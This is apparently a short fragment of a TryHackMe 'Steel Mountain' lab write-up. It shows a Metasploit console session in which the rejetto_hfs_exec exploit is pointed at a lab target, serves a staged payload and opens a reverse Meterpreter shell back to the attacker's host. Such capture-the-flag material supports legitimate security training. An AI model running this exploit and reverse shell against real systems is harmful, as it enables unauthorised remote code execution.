 msfconsole
msfconsole
kali@kali:~/Documents/THM/Steel-Mountain
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.72.110
RHOSTS => 10.10.72.110
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.6.46.221
LHOST => 10.6.46.221
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.6.46.221:4444
[*] Using URL: http://10.6.46.221:8080/YUzAFbtx4YhlP
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /YUzAFbtx4YhlP
[*] Sending stage (175686 bytes) to 10.10.72.110
[*] Meterpreter session 1 opened (10.6.46.221:4444 -> 10.10.72.110:49282) at 2022-09-0
4 00:53:05 -0600
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\LdYLXYOqSl.vbs' on the target
meterpreter >